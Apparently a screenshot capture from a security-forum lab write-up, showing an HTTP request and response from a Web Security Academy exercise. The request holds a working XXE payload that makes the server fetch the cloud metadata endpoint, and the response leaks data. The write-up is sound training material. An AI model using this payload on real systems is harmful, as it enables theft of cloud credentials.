 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: 0af500470437a2f684c8822e0068003c.web-security-academy.net
Connection: close
Content-Length: 197
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://0af500470437a2f684c8822e0068003c.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0af500470437a2f684c8822e0068003c.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=Um8TmtRsJAvH6FDLCxi1ToLS2aOjuvqi
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 25
"Invalid product ID: iam"
先知社区